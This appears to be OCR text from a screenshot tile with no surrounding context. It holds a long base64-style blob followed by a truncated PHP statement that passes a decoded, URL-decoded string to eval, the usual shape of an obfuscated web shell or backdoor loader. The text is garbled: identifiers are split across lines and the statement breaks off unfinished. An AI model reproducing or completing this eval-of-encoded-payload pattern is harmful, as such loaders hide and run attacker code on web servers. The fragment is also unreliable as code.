
dI0djjZH03cSN1DdUJoMUdL13AgzZMv1EmoRWjYWjyOE
wwycKeBNZLkEF00M6i9m98I0G6dmwBQRUAldRJT8J0Mh
HHdu6EDHlpvyRhLjjK3NuGDgzM0znyvQIHnO8fmTQeph
TECw3Cqfg1H8tsn08aDI6OhAT96MXfFLG7WhcfheEYzO
s3HLoZyCWta/b0cD+k64uiLLQfLTWYENPMdQLHgvfPm+
Fm4m2Ln5ckC9cFzG7MWHYwO1Rt1Zpys6MlMqjH60F18L
a223sETIYK+ejF/yMwYvtb5m20OEYZcbDYCSZZNUCNDR
HuRsWEInxFaXq3xOTOJlf3q/e/+v2fvf//Y317v3v/T8
7z7fb3d4QXHaY7Betxw3j50ounhDllBDl+qnDx4c9RBJ
HRhOuas6LoJ4bolNQTmOlFJ6pjqy9A0G64Ci1WTywaDb
azp2GcMiH7LWaQ2PDwMlXjWHF/ABTTZfepUHWpI79P0g
uOGMHc6z8Dv8/F7fp3VWdxFM4Z0lbRIyfnzPe6IHf4+X
t75TvN7sjeaA0i0K5gXyXGaxESo2k4VCpYbeYwxMFj54
igbLQWmyNlo9KyGDYaBZCZkEpHq6Hh9hzDiBO3OCgB8a
RkfYni/Rhg3AEoFfHceukgsTXurWOFD5kBdkiPFDnaxe
SUWd7N090EFmQQ6MsxgxA3jM5StRmRn3lA8rL6Bxo04N
xeYCzqk6NPfYUahRfGBnql/AsVMNhJI7ZwQmvlY71IcT
mOyMwXQd+hfdTiBWAE8ihfIl1oP8rfRaqPF+mXI+kjO7
sDO7y/ud2GBFo9StBqTFV3v+anNDMbUXvjqikQkrsaBY
D6Pymh/fN/D8RnpwxSlAsIBbtTCUDP8M+HZez+EoVt3r
q1bgiRvCNYfgBFLYTcWJhi8EM3EJyhCMA39FORcbJubi
bzBrk6YvyilOTGgs2y2vD/bAu6bGIvtbbrV5cin8p2gV
BwJey7ZDhFg8Z2gZBIPlNsWA"
eval
(htmlspecialchars_decode(urldecode(base6
4_decode(
$Cyber